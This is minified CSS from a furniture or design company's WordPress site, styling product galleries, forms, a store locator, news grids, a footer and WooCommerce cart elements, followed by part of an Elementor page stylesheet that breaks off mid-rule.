span{text-transform:uppercase}.wk-product-galley .wk-navigation>*{line-height:1}.wk-product-galley .wk-swiper-button-next,.wk-product-galley .wk-swiper-button-prev{display:flex;align-items:center;position:initial}.wk-product-galley .wk-swiper-button-next svg,.wk-product-galley .wk-swiper-button-prev svg{width:50px;height:auto;cursor:pointer;transition:all .3s ease-in-out}.wk-product-galley .wk-swiper-button-next:hover svg,.wk-product-galley .wk-swiper-button-prev:hover svg{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-product-galley .wk-swiper-button-prev:hover svg{-webkit-transform:translateX(-7px);transform:translateX(-7px)}.wk-product-galley img{width:100%;height:auto;max-height:80vh;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.wk-product-galley .wk_single_slider_item_img{width:100%;height:0;padding-bottom:140%;background-position:center;background-repeat:no-repeat;background-size:contain}@media all and (min-width:48em){.wk-product-galley .wk_single_slider_item_img{padding-bottom:64%}}.wk-singolo-prodotto .wk-product-galley{margin-bottom:10%}.wk-singolo-prodotto h2{margin-bottom:10%;text-align:center}.wk-singolo-prodotto h2 a{color:#000;text-transform:uppercase;font-size:40px;text-decoration:underline;font-weight:400}@media all and (max-width:47.99em){.wk-singolo-prodotto h2 a{font-size:20px}}.gform_wrapper{color:#000}.gform_wrapper input[type=text],.gform_wrapper select,.gform_wrapper textarea{border-radius:0;border:0;border-bottom:1px solid #000}.gform_wrapper textarea{padding-left:4px}.gform_wrapper .ginput_container_select{margin-top:25px!important}.gform_wrapper .ginput_container_select select{height:35px}.gform_wrapper .ginput_container_consent{display:flex;align-items:flex-start;cursor:pointer}.gform_wrapper .ginput_container_consent a{opacity:.7}.gform_wrapper .ginput_container_consent input{margin-top:0!important;margin-right:7px}.gform_wrapper .ginput_container_consent label{font-size:12px}.gform_wrapper [type=button],.gform_wrapper [type=submit],.gform_wrapper button{border-radius:0;text-transform:uppercase;color:#000;border:1px solid #000;font-weight:600;letter-spacing:4px;color:#fff;background-color:#000}.gform_wrapper [type=button]:hover,.gform_wrapper [type=submit]:hover,.gform_wrapper button:hover{background-color:#fff;color:#000}.wpsl-search{background-color:transparent;padding:0!important}.wk-flex-store{display:flex;padding:0 5%}@media all and (max-width:56.25em){.wk-flex-store{flex-direction:column}}.wk-flex-store .wk-col-50{width:50%}.wk-flex-store #wpsl-checkbox-filter.wpsl-checkbox-3-columns li,.wk-flex-store .wpsl-custom-checkboxes.wpsl-checkbox-3-columns li{width:100%;margin-bottom:5px}.wk-flex-store #wpsl-checkbox-filter.wpsl-checkbox-3-columns li label,.wk-flex-store .wpsl-custom-checkboxes.wpsl-checkbox-3-columns li label{cursor:pointer}.wk-flex-store .wk-visit-website{margin-top:3px!important;font-weight:400}#wpsl-stores li{position:relative}#wpsl-stores li::after{content:"";position:absolute;top:12px;right:30px;z-index:1;width:15px;height:15px;border-radius:50%}@media all and (max-width:47.99em){#wpsl-stores li::after{padding-right:12px;right:10px}}#wpsl-stores li.branches::after{background-color:#000;border:1px solid #000}#wpsl-stores li.agents-distributors::after{background-color:#fff;border:1px solid #000}#wpsl-stores li.dealer::after{background-color:#ffd703;border:1px solid #ffd703}#wpsl-gmap{height:80vh!important}@media all and (max-width:56.25em){#wpsl-gmap{height:60vh!important}}#wpsl-checkbox-filter input,.wpsl-custom-checkboxes input{border-radius:0;border:1px solid #000;margin-right:7px}#wpsl-search-wrap label{font-size:14px}#wpsl-search-wrap .wk-location{width:100%}#wpsl-search-wrap .wk-location label{width:100%;font-weight:600;font-size:20px}.wpsl-input{width:100%}.wpsl-input #wpsl-search-input{width:100%;border-radius:0;border:0;border-bottom:1px solid #000}.wpsl-store-location{display:flex;flex-direction:column;height:100%;justify-content:space-between}.wpsl-store-below #wpsl-result-list a{color:#000}.wpsl-store-below #wpsl-result-list ul{display:flex;flex-wrap:wrap}.wpsl-store-below #wpsl-result-list ul li{flex-basis:50%;border-bottom:0!important;padding:10px 50px 10px 0!important}@media all and (max-width:47.99em){.wpsl-store-below #wpsl-result-list ul li{padding-right:30px!important}}.wpsl-search-btn-wrap{width:100%;margin-top:10px}.wpsl-search-btn-wrap input{border:1px solid #000!important;border-radius:10px!important;font-family:"Neue Montreal",sans-serif;font-size:20px;font-weight:400;background-color:transparent!important;color:#000;width:100%}#wpsl-search-btn{background-image:none;color:#000}#wpsl-search-btn:hover{background-color:#000!important;color:#fff}#wpsl-search-input.wpsl-error{border:0!important;border-bottom:1px solid #bd0028}.wpsl-directions{color:#575757}.wpsl-gmap-canvas{width:50%}@media all and (max-width:56.25em){.wpsl-gmap-canvas{width:100%}}.wpsl-gmap-canvas .wpsl-infobox{border:1px solid #000;border-radius:0}.wk-stores-container{width:50%;flex-wrap:wrap;padding-right:0}@media all and (max-width:56.25em){.wk-stores-container{width:100%;padding:5% 0}}.wk-stores-container .wk-headquarter{margin-bottom:10%}.wk-stores-container .wk-headquarter h2{font-weight:600;font-size:30px;margin-top:0}.wk-stores-container .wk-headquarter a{color:#000}.wk-stores-container [data-store-id="5101"]{display:none}.wpsl-store-below #wpsl-gmap{width:50%}@media all and (max-width:56.25em){.wpsl-store-below #wpsl-gmap{width:100%}}body #wpsl-stores{overflow-y:visible;height:auto!important}.pagina-area-download{margin-top:180px}.pagina-area-download .wk_areaprivata_wrapper{max-width:700px;margin:0 auto}.pagina-area-download .wrapper h1{text-align:center;font-size:40px;margin-bottom:80px;color:#000}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion{padding:0 5%;overflow:hidden;transition:all .3s ease-in-out}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion ul{padding:15px 10px;max-width:1540px;margin:auto}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion ul li{list-style-type:none}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo{cursor:pointer;border-top:1px solid #000;padding:0 5%;position:relative}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo svg{transition:all .3s ease-in-out;width:20px;height:auto}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo.wk-open svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo h3{font-size:18px;font-weight:400;text-transform:none;color:#000;max-width:1540px;margin:auto;padding:10px;text-align:center;text-transform:uppercase}.pagina-area-download .wk-documenti-accordion-container .wk-documenti-accordion-titolo span.wk-accordion-icon{display:block;width:20px;height:auto;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pagina-area-download .wk-documenti-accordion-container .wk_documenti_item{position:relative;display:inline-block;max-width:calc(100% - 50px);margin-bottom:15px;display:flex;justify-content:flex-start;align-items:center}.pagina-area-download .wk-documenti-accordion-container .wk_documenti_item a{line-height:1}.pagina-area-download .wk-documenti-accordion-container .wk_documenti_item .wk_brochure_container{position:absolute;left:100%;top:0}.pagina-area-download .wk_document_icon{display:inline-flex;width:20px;height:20px;margin-right:15px;justify-content:center;align-items:center;background-position:center;background-repeat:no-repeat;background-size:contain}.pagina-area-download .wk_document_icon svg{width:50%;height:auto;max-height:26px}.pagina-area-download .wk_document_icon svg *{fill:#fff}.pagina-area-download .post-password-form p{justify-content:center}.pagina-area-download .post-password-form{max-width:500px;margin:auto}.pagina-area-download form p:first-child{text-align:center;margin-bottom:50px}.pagina-area-download input[type=password]{border:none;border-bottom:1px solid #000;border-radius:0}.pagina-area-download input[type=submit]{border:none;color:#000;font-weight:500;padding:0;padding-left:30px;letter-spacing:3px;font-size:18px;text-transform:uppercase}.pagina-area-download input[type=submit]:hover{opacity:.7;background-color:transparent}.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden}.blueimp-gallery>.slides>.slide>.slide-content{margin:auto;max-width:100%;max-height:100%;opacity:1}.blueimp-gallery{position:fixed;z-index:99999;overflow:hidden;background:#000;background:rgba(0,0,0,.9);opacity:0;visibility:hidden;display:none;-ms-touch-action:none}.blueimp-gallery-carousel{position:relative;z-index:auto;height:432px;max-width:768px;margin:1em auto;box-shadow:0 0 10px #000}.blueimp-gallery-display{display:block;visibility:visible;opacity:1}.blueimp-gallery>.slides{position:relative;height:100%;overflow:hidden}.blueimp-gallery>.slides>.slide{position:relative;float:left;height:100%;text-align:center;transition-timing-function:cubic-bezier(.645,.045,.355,1)}.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{transition:opacity .5s linear}.blueimp-gallery>.slides>.slide-loading>.slide-content{opacity:0}.blueimp-gallery>.slides>.slide-error>.slide-content{display:none}.blueimp-gallery>.next,.blueimp-gallery>.prev{width:10vw;height:100vh;opacity:.9;text-indent:-99999;font-size:1px;position:absolute;top:0;cursor:pointer;display:block;background:0 0}.blueimp-gallery>.next:after,.blueimp-gallery>.prev:after{background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg);transition:all .3s ease-in-out;content:'';width:50%;height:0;padding-bottom:50%;position:absolute;top:50%;left:10%;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.blueimp-gallery>.next{left:auto;right:0}.blueimp-gallery>.next:after{background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg);transition:all .3s ease-in-out;left:initial;right:10%;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.notouch .blueimp-gallery>.prev{left:2%}.notouch .blueimp-gallery>.prev:hover{left:1%}.notouch .blueimp-gallery>.next{right:2%}.notouch .blueimp-gallery>.next:hover{right:1%}.notouch .blueimp-gallery>.next,.notouch .blueimp-gallery>.prev{transition:all .3s ease-in-out;opacity:.3}.notouch .blueimp-gallery>.next:hover,.notouch .blueimp-gallery>.prev:hover{opacity:.9;transition:all .3s ease-in-out}.blueimp-gallery>.close,.blueimp-gallery>.title{position:absolute;top:15px;left:15px;margin:0 40px 0 0;font-size:20px;line-height:30px;color:#fff!important;text-shadow:0 0 2px #000;opacity:.8;display:none}.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{margin:auto!important}.blueimp-gallery>.slides>.slide>.slide-content,.blueimp-gallery>a.close,.blueimp-gallery>a.next,.blueimp-gallery>a.play-pause,.blueimp-gallery>a.prev{font-weight:100!important;color:#fff!important}.blueimp-gallery>.close{font-size:30px;width:48px;height:48px;position:fixed;left:auto;right:0;top:0;overflow:hidden;border:none;background:#696969;color:#000;z-index:99999;display:block;cursor:pointer;margin:0;padding:0;text-align:center;line-height:46px;text-decoration:none;cursor:pointer;transition:all .3s ease-in-out}.notouch .blueimp-gallery>.close:hover{background-color:#000;color:#fff;transition:all .3s ease-in-out}.blueimp-gallery>.indicator{position:absolute;top:auto;right:15px;bottom:15px;left:15px;margin:0 40px;padding:0;list-style:none;text-align:center;line-height:10px;display:none}.blueimp-gallery>.indicator>li{display:inline-block;width:9px;height:9px;margin:6px 3px 0 3px;border:1px solid transparent;background:#ccc;background:rgba(255,255,255,.25) center no-repeat;border-radius:5px;box-shadow:0 0 2px #000;opacity:.5;cursor:pointer}.blueimp-gallery>.indicator>.active{background-color:#fff;border-color:#fff;opacity:.8}.blueimp-gallery-controls>.indicator{display:block;-webkit-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.indicator{display:none}.blueimp-gallery>.indicator{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.blueimp-gallery-carousel{position:relative;z-index:auto;height:432px;max-width:768px;margin:1em auto;box-shadow:0 0 10px #000}body{margin:0;padding:0}.wk-title-news{margin-top:90px}@media all and (min-width:48em){.wk-title-news{margin-top:140px}}.wk-products-grid-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:50px 0}@media all and (min-width:48em){.wk-products-grid-container{margin:100px 0}}.wk-products-grid-item{width:100%;height:auto;overflow:hidden;position:relative;margin:5px 0;cursor:pointer}.wk-products-grid-item a:hover{opacity:.5;transition:.4s}@media all and (min-width:48em){.wk-products-grid-item{width:calc(50% - 5px);height:auto}}@media all and (min-width:62.5em){.wk-products-grid-item{width:calc(100%/3 - 5px);height:auto}}.wk-products-grid-item .wk-product-image{width:100%;padding-top:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.wk-products-grid-item .wk-product-name{margin:0;padding:0;text-decoration:none;color:#fff;font-size:2.5rem;position:absolute;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}@media all and (min-width:48em){.wk-cover-image{width:100%;padding-top:calc(100vh - 90px);background-repeat:no-repeat;background-position:center;background-size:cover;margin:90px 0}}.wk-cover-image-mobile{display:block;width:100%;padding-top:60vh;background-repeat:no-repeat;background-position:center;background-size:cover;margin:46px 0}@media all and (min-width:48em){.wk-cover-image-mobile{display:none}}.wk-single-news{display:flex;flex-wrap:wrap;justify-content:space-between}.wk-single-news .wk-text-container{width:100%;margin:0 0 50px 0}@media all and (min-width:48em){.wk-single-news .wk-text-container{width:calc(50% - 10px)}}.wk-single-news .wk-text-container h1,.wk-single-news .wk-text-container h2{margin:0;padding:0;text-transform:uppercase}.wk-single-news .wk-text-container p{margin:0;padding:0;text-transform:uppercase}.wk-news-grid-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:50px 0}@media all and (min-width:48em){.wk-news-grid-container{margin:100px 0}}.wk-news-grid-item{width:100%;height:auto;overflow:hidden;position:relative;margin:5px 0;cursor:pointer}.wk-news-grid-item a:hover{opacity:.5;transition:.4s}@media all and (min-width:48em){.wk-news-grid-item{width:calc(50% - 5px);height:auto}}@media all and (min-width:62.5em){.wk-news-grid-item{width:calc(100%/3 - 5px);height:auto}}.wk-news-grid-item .wk-news-image{width:100%;padding-top:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.wk-news-grid-item .wk-news-title{margin:0;padding:0;text-decoration:none;color:#000;text-align:center;font-size:2.5rem;position:absolute;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.wk-news-grid-item h1,.wk-news-grid-item h2{margin:0;padding:0}.wk-archive-container{margin:10% auto;padding:0 5%}@media (max-width:1000px){.wk-archive-container{margin-top:120px}}.wk-archive-container img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.wk-archive-container h1{text-transform:uppercase;color:#000;text-align:center;margin-bottom:100px}.wk-archive-container .wk-archive-container__wrapper{display:flex;flex-wrap:wrap;margin-right:-5%}.wk-archive-container article{width:25%;align-self:stretch;padding-right:5%;padding-bottom:100px;display:flex;flex-direction:column;line-height:1.3}.wk-archive-container article:hover .wk-read-more-icon{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-archive-container article>div{overflow:hidden;padding-bottom:5px}@media (max-width:1000px){.wk-archive-container article{flex-basis:33.333%}}@media all and (max-width:47.99em){.wk-archive-container article{flex-basis:50%}}.wk-archive-container article h3,.wk-archive-container article h3 a{line-height:1.3;font-size:20px;font-weight:500;color:#000}@media all and (max-width:47.99em){.wk-archive-container article h3,.wk-archive-container article h3 a{font-size:18px}}.wk-archive-container article a,.wk-archive-container article p{color:#000;transition:all .3s ease-in-out}.wk-archive-container article h3{margin:15px 0;margin-bottom:7px}.wk-archive-container article .wk-excerpt{font-size:16px;line-height:1.5;margin-bottom:30px;display:inline-block}.wk-archive-container article .wk-read-more{text-align:right;font-size:16px;margin-top:20px;margin-left:auto;display:block;padding-right:10px}.wk-archive-container article .wk-read-more::after{width:30px}.wk-archive-container article .wk-read-more:hover::after{width:100%}.wk-archive-container article .wk-read-more .wk-read-more-icon{width:70px;height:auto;transition:all .3s ease-in-out}.wk-single-post{margin:180px auto;max-width:calc(700px + 5%);padding:0 5%}@media all and (max-width:47.99em){.wk-single-post{margin:100px auto}}.wk-single-post h1{font-size:30px;line-height:1.3;margin:0;padding:10%;padding-bottom:50px;font-weight:400;text-align:center;text-transform:uppercase;color:#000}@media all and (max-width:47.99em){.wk-single-post h1{padding:50px 0}}.wk-single-post time{text-align:center;display:block;margin-bottom:5%}.wk-single-post .wk-single-categories{text-align:center;line-height:1.8;margin-bottom:20px;padding:0}.wk-single-post .wk-single-categories li{list-style-type:none;display:inline-block;margin:0 10px}.wk-single-post .wk-single-categories li a{font-size:16px;font-weight:500}.wk-single-post .wk-gallery-container{display:flex;flex-wrap:wrap;gap:30px}.wk-single-post .wk-gallery-container .wk-gallery-item{flex-basis:calc(33.333% - 20px);display:flex;flex-direction:column;justify-content:flex-end;position:relative;padding-bottom:calc(33.333% - 20px)}.wk-single-post .wk-gallery-container .wk-gallery-item img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wk-prev-next{display:flex;flex-wrap:wrap;padding:0 5%;margin:auto;margin-bottom:150px}.wk-prev-next p{margin-bottom:7px;font-size:14px;color:#000}.wk-prev-next a{color:#000}.wk-prev-next .wk-uppercase{text-transform:uppercase;font-weight:500}.wk-prev-next .wk-col-50{flex-basis:50%}@media all and (max-width:47.99em){.wk-prev-next .wk-col-50{flex-basis:100%}}.wk-prev-next .wk-col-50 .wk-prev-post{position:relative;display:block}.wk-prev-next .wk-col-50 .wk-prev-post::after{content:"";background-image:url(/wp-content/uploads/2023/10/arrow-down.png);background-position:center;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:50%;z-index:10;width:25px;height:25px;transition:all .3s ease-in-out;-webkit-transform:rotate(90deg) translateX(-50%);transform:rotate(90deg) translateX(-50%)}@media all and (max-width:47.99em){.wk-prev-next .wk-col-50 .wk-prev-post{margin-bottom:30px}}.wk-prev-next .wk-col-50 .wk-next-post{text-align:right;position:relative;display:block}.wk-prev-next .wk-col-50 .wk-next-post::after{content:"";background-image:url(/wp-content/uploads/2023/10/arrow-down.png);background-position:center;background-size:contain;background-repeat:no-repeat;position:absolute;right:0;top:50%;z-index:10;width:25px;height:25px;transition:all .3s ease-in-out;-webkit-transform:rotate(-90deg) translateX(50%);transform:rotate(-90deg) translateX(50%)}.wk-prev-next .wk-col-50 .wk-next-post{padding:0 60px}.wk-prev-next .wk-col-50 .wk-next-post:hover::after{-webkit-transform:rotate(-90deg) translateX(50%) translateY(7px);transform:rotate(-90deg) translateX(50%) translateY(7px)}.wk-prev-next .wk-col-50 .wk-prev-post{padding:0 60px}.wk-prev-next .wk-col-50 .wk-prev-post:hover::after{-webkit-transform:rotate(90deg) translateX(-50%) translateY(7px);transform:rotate(90deg) translateX(-50%) translateY(7px)}.wk-footer{text-transform:uppercase;background-color:#000;padding-bottom:50px;padding-top:50px}.wk-footer .wk-social{display:flex;gap:15px;margin-top:5px}@media all and (max-width:78.74em){.wk-footer .wk-social{justify-content:flex-end;margin-top:15px}}@media all and (max-width:47.99em){.wk-footer .wk-social{justify-content:center}}.wk-footer .wk-social svg{fill:#fff}.wk-footer-container{margin:0 auto;width:90%;flex-wrap:wrap;display:flex;justify-content:space-between;align-items:flex-start;font-size:.9375rem}.wk-footer-block{line-height:1.5em;margin-bottom:15px;text-align:center;width:100%}.wk-footer-block a{text-decoration:none;color:#fff}.wk-footer-block h5{color:#fff;font-weight:700;margin:0;font-size:.9375rem;line-height:1.5em}.wk-footer-block p{color:#fff;margin-bottom:0}@media all and (min-width:62.5em){.wk-footer-block{margin-right:15px}}@media all and (min-width:48em){.wk-footer-block-text{width:calc(33.3% - 15px)}}@media all and (min-width:78.75em){.wk-footer-block-text{width:auto}}@media all and (min-width:48em){.wk-footer-block-text-left{text-align:left}}@media all and (min-width:78.75em){.wk-footer-block-text-left{text-align:left}}@media all and (min-width:48em){.wk-footer-block-text-right{text-align:right}}@media all and (min-width:78.75em){.wk-footer-block-text-right{text-align:left}}@media all and (min-width:48em){.wk-footer-block-text-center{text-align:center}}@media all and (min-width:78.75em){.wk-footer-block-text-center{text-align:left}}.wk-footer-block-logo{display:flex;justify-content:center;align-content:center;margin-bottom:30px}@media all and (min-width:48em){.wk-footer-block-logo{margin-bottom:50px}}@media all and (min-width:78.75em){.wk-footer-block-logo{justify-content:left;width:auto}}.wk-menu-prodotti-container ul,.wk-menu-utilita-container ul{margin:0;padding:0;list-style-type:none}.wk-menu-prodotti-container ul a,.wk-menu-utilita-container ul a{text-decoration:none;color:#fff}#verum-italy-logo{max-width:100%;max-height:70px;-webkit-filter:invert(100%);filter:invert(100%)}.container-utilita{order:3}@media all and (min-width:48em) and (max-width:78.74em){.container-utilita{order:3}}.container-prodotti{order:2}@media all and (min-width:48em) and (max-width:78.74em){.container-prodotti{order:2}}.container-indirizzo{order:1}@media all and (min-width:48em) and (max-width:78.74em){.container-indirizzo{order:1}}.container-crediti{order:4;width:100%;text-align:center;font-size:11px;margin-top:30px}.wk-popup-container{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;background-color:#fff;-webkit-transform:translateY(110vh);transform:translateY(110vh);transition:all .3s ease-in-out;overflow:auto;opacity:0;pointer-events:none}.wk-popup-container h3{max-width:600px;margin:auto;color:#000;text-align:center;margin-top:30px}.wk-popup-container input[type=date],.wk-popup-container input[type=email],.wk-popup-container input[type=number],.wk-popup-container input[type=password],.wk-popup-container input[type=search],.wk-popup-container input[type=tel],.wk-popup-container input[type=text],.wk-popup-container input[type=url],.wk-popup-container select,.wk-popup-container textarea{border:none;border-bottom:1px solid #000;border-radius:0;padding-left:0!important}.wk-popup-container.wk-active{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;pointer-events:all;display:block}.wk-popup-container .wk-popup__content{padding:5%;padding-bottom:100px}.wk-popup-container .wk-popup__content .gform_wrapper{max-width:600px;margin:auto}.wk-popup-container .wk-popup__content .gform_title{max-width:600px;margin-right:auto;margin-left:auto}.wk-popup-container .wk-popup__content .ginput_address_country{width:100%!important;margin-bottom:-15px!important;margin-top:15px!important;padding-right:0!important}@media all and (max-width:47.99em){.wk-popup-container .wk-popup__content .ginput_address_country{margin-top:35px!important}}.wk-popup-container .wk-popup__content .ginput_address_country label{display:none!important}.wk-popup-container .wk-close-popup{position:relative;display:flex;justify-content:flex-end;height:30px;cursor:pointer}.wk-popup-container .wk-close-popup .wk-close-popup__icon{margin-left:auto;width:30px;transition:all .3s ease-in-out}.wk-popup-container .wk-close-popup .wk-close-popup__icon::after{width:30px;text-align:center;font-size:35px;line-height:30px;position:absolute;font-family:sans-serif;font-weight:200;top:0;right:0;bottom:0;content:'\00d7';transition:all .3s ease-in-out}.wk-popup-container .wk-close-popup .wk-close-popup__icon:hover::after{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:center;transform-origin:center}.gform_confirmation_message{text-align:center}.pulsante-form-id-wk-popup-3d a{cursor:pointer}.wk-popup-visualizzatore-3d{background-color:rgba(0,0,0,.8);padding:0 0 30px;top:-30px;bottom:-30px}.wk-popup-visualizzatore-3d .wk-close-popup .wk-close-popup__icon::after{color:#fff}.wk-popup-visualizzatore-3d .wk-popup__content{padding:30px 5%;max-width:1400px;min-height:100vh;margin:auto;height:100%;display:flex;flex-direction:column;justify-content:center}.wk-popup-visualizzatore-3d .wk_3d_container{position:relative}.wk-popup-visualizzatore-3d .wk-close-popup{margin-bottom:30px;margin-right:-5px}.ginput_address_country{width:100%!important;margin-bottom:-15px!important;margin-top:15px!important;padding-right:0!important}@media all and (max-width:47.99em){.ginput_address_country{margin-top:35px!important}}.ginput_address_country label{display:none!important}#gform_fields_2 select{background-color:transparent;outline:0!important;font-size:20px;color:#787878}.newsletter-block .gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){background-color:transparent;font-size:20px;outline:0}.newsletter-block select#input_2_4{background-color:transparent;font-size:20px;color:#787878}button.single_add_to_cart_button{display:block;color:#fff;background:#0592c7;text-transform:uppercase;text-align:center;border-radius:4px;margin-top:3em;position:relative;bottom:15px;border:0;padding-top:7px;padding-bottom:7px;transition:all .3s ease-in-out;width:200px;clear:both;margin-top:30px;float:left;cursor:pointer!important}button.single_add_to_cart_button:hover{background:#333}.immagine_singolo_prodotto{width:100%;height:0;padding-bottom:40%;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:4px;overflow:hidden}div.buttons_added{display:block;width:200px;position:relative;clear:both}.buttons_added input.minus,.buttons_added input.plus{width:30px;height:30px;background:#333;color:#fff;float:left;margin-top:1em;clear:none;border:0;border-radius:3px;cursor:pointer!important}.buttons_added input.minus:hover,.buttons_added input.plus:hover{background:#333}.buttons_added input.plus{float:right}.buttons_added input.input-text.qty{width:130px;height:30px;line-height:30px;text-align:center;position:absolute;margin-top:1em;margin-left:5px;border:0;background:0 0!important;padding-left:10px}.book_start_date_label{margin-top:1em!important;clear:both;display:block;text-transform:uppercase;color:#333;font-weight:600;margin-bottom:10px}.booking_calender.hasDatepicker{cursor:text!important;height:30px;line-height:30px;border:0;background:0 0;border-bottom:1px solid #333;display:block;float:left;margin-right:2px}#checkin_cal{width:30px!important;height:30px!important}#show_addon_price{display:none!important}.woocommerce table.shop_table{border:0!important}.woocommerce table.shop_table td{border-top:0!important;border-bottom:1px solid #333!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto!important}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{line-height:2em!important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#333!important;margin-top:1em!important;transition:all .3s ease-in-out}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#333!important}.woocommerce{float:left;clear:both;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/uploads/elementor/css/post-1974.css?ver=1761636724
body_size: 1116
content:
.elementor-1974 .elementor-element.elementor-element-315673e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:05%;--padding-right:05%;}.elementor-1974 .elementor-element.elementor-element-315673e:not(.elementor-motion-effects-element-type-background), .elementor-1974 .elementor-element.elementor-element-315673e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D3D1D1;}.elementor-1974 .elementor-element.elementor-element-9892a21{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:00%;}.elementor-1974 .elementor-element.elementor-element-bc292ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20%;--padding-bottom:20%;--padding-left:0%;--padding-right:0%;}.elementor-1974 .elementor-element.elementor-element-bc292ef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1974 .elementor-element.elementor-element-95f2939 .elementor-heading-title{font-family:"Helvetica Neue", Sans-serif;font-weight:400;line-height:1.3em;}.elementor-1974 .elementor-element.elementor-element-51766a9{--display:flex;--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-widget-ha-gravityforms .gfield .ginput_container > input, .elementor-widget-ha-gravityforms .gform_body .gfield textarea, .elementor-widget-ha-gravityforms .gfield .ginput_container.ginput_complex input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_label, .elementor-widget-ha-gravityforms table.gfield_list thead th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 